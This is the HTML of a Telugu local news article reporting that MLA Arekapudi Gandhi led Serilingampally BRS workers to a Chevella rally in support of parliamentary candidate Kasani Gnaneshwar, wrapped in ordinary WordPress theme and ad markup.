                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html&amp;media=https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg&description=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82 %0A%0A https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>ఎమ్మెల్యే ఆరెక పూడి గాంధీ ఆధ్వర్యంలో ఛలో చేవెళ్ల భారీ బహిరంగ సభకు తరలిన శేరిలింగంపల్లి బీఆర్ఎస్ పార్టీ శ్రేణులు</strong></li>
</ul>
<p>నమస్తే శేరిలింగంపల్లి : చేవెళ్ల పార్లమెంట్ బీఆర్ఎస్ అభ్యర్థి కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తామని, కాసానిని అఖండ మెజారిటీతో గెలిపించి కేసీఆర్ కి కానుకగా ఇద్దామని ఎమ్మెల్యే ఆరెకపూడి గాంధీ తెలిపారు. తెలంగాణ తొలి ముఖ్యమంత్రి కేసీఆర్ నేతృత్వంలో చేవెళ్లలో జరిగే భారీ బహిరంగ సభకు కార్పొరేటర్లు రాగం నాగేందర్ యాదవ్, హమీద్ పటేల్, నార్నె శ్రీనివాసరావు, జూపల్లి సత్యనారాయణ, ఉప్పలపాటి శ్రీకాంత్, మంజుల రఘునాథ్ రెడ్డి, రోజాదేవి రంగారావు, సింధు ఆదర్శ్ రెడ్డి, మాజీ కార్పొరేటర్ సాయిబాబా, బీఆర్ఎస్ పార్టీ శ్రేణులతో కలిసి భారీ ర్యాలీగా బయలుదేరారు.<br />
ఈ సందర్భంగా ఎమ్మెల్యే మాట్లాడుతూ తెలంగాణ రాష్ట్రం ఏర్పడిన నాటి నుండి చేవెళ్ల పార్లమెంట్ స్థానంలో బీఆర్ఎస్ పార్టీ గెలుస్తూ వస్తుందని, ఈ సారి కూడా పార్టీ అభ్యర్థిని గెలిపించి కేసీఆర్ కి కానుకగా ఇస్తామన్నారు.</p>
<figure id="attachment_53871" aria-describedby="caption-attachment-53871" style="width: 1080px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-53871 size-full" src="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg" alt="" width="1080" height="512" srcset="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg 1080w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-300x142.jpeg 300w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-1024x485.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-768x364.jpeg 768w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-150x71.jpeg 150w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-696x330.jpeg 696w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1-1068x506.jpeg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-53871" class="wp-caption-text">ఎమ్మెల్యే ఆరెక పూడి గాంధీ ఆధ్వర్యంలో ఛలో చేవెళ్ల భారీ బహిరంగ సభకు తరలిన శేరిలింగంపల్లి బీఆర్ఎస్ పార్టీ శ్రేణులు</figcaption></figure>
<p>రాబోయే పార్లమెంట్ ఎన్నికల్లో బీఆర్ఎస్ పార్టీ అభ్యర్థి శ్రీ కాసాని జ్ఞానేశ్వర్ గారి గెలుపే లక్ష్యంగా ముందుకు వెళ్దాం అని, అందరిని సమన్వయం చేసుకుంటూ ప్రజలలోకి వెళ్లాలని, ప్రతి గడప గడపకి వెళ్లి తెలంగాణ తొలి ముఖ్యమంత్రి కేసీఆర్ చేసిన అభివృద్ధిని వివరిస్తూ ఓట్లు అడుగుదామని నాయకులు, కార్యకర్తలకు వివరించారు.</p>
<p><img decoding="async" class="alignnone size-full wp-image-53872" src="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM.jpeg" alt="" width="1080" height="512" srcset="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM.jpeg 1080w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-300x142.jpeg 300w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1024x485.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-768x364.jpeg 768w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-150x71.jpeg 150w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-696x330.jpeg 696w, https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1068x506.jpeg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>ఈ కార్యక్రమంలో మాజీ కార్పొరేటర్లు, మాజీ కౌన్సిలర్లు, బీఆర్ఎస్ పార్టీ నాయకులు, కార్యకర్తలు, వార్డ్ మెంబర్లు, ఏరియా కమిటీ మెంబర్లు, బస్తి కమిటీ మెంబర్లు, ఉద్యమకారులు, బీఆర్ఎస్ పార్టీ అనుబంధ సంఘాల ప్రతినిధులు, బీఆర్ఎస్ పార్టీ శ్రేయోభిలాషులు పాల్గొన్నారు.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu">chevella bhari bahiranga sabhaku MLA gandhi advaryamlo taralina BRS Shrenulu</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html&amp;media=https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg&description=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%BE%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF+%E0%B0%9C%E0%B1%8D%E0%B0%9E%E0%B0%BE%E0%B0%A8%E0%B1%87%E0%B0%B6%E0%B1%8D%E0%B0%B5%E0%B0%B0%E0%B1%8D+%E0%B0%97%E0%B1%86%E0%B0%B2%E0%B1%81%E0%B0%AA%E0%B1%87+%E0%B0%B2%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%8D%E0%B0%AF%E0%B0%82%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B0%A8%E0%B0%BF%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%E0%B0%82 %0A%0A https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/congress-lo-cherina-chandanagar-brs-nayakudu-katta-shekhar-reddy-yuvata.html">ప్రజా నాయకుడి వెంటనడుస్తాం.. రంజిత్ రెడ్డికి భారీ మెజార్టీ అందిస్తాం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/nallagandla-huda-colony-lo-samasyalu-parishkarinchalani-corporater-gangaadhar-reddy-ki-colony-vasula-vinati.html">నల్లగండ్ల హుడా కాలనీలో మౌలిక వసతులు కల్పించండి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2024-04-14T08:12:18+05:30"><meta itemprop="dateModified" content="2024-04-14T08:12:18+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":53851,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='53851' id='comment_post_ID' />
